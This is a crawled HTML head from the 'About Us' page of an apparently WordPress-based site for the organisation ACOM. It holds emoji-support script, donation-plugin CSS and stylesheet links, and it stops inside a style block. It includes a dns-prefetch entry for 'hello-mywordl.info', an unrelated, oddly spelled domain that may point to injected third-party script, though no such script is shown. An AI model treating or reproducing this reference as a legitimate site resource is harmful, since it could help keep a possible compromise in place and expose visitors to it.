

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acom.org.sb/about-us/
body_size: 50128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>About Us &#8211; ACOM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//hello-mywordl.info' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ACOM &raquo; Feed" href="https://www.acom.org.sb/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOM &raquo; Comments Feed" href="https://www.acom.org.sb/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acom.org.sb\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.acom.org.sb/wp-content/plugins/all-embed-addons-for-elementor/assets/css/styler.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/eventer_style.css?ver=6.8.3' media='all' />
<style id='eventer-style-inline-css'>
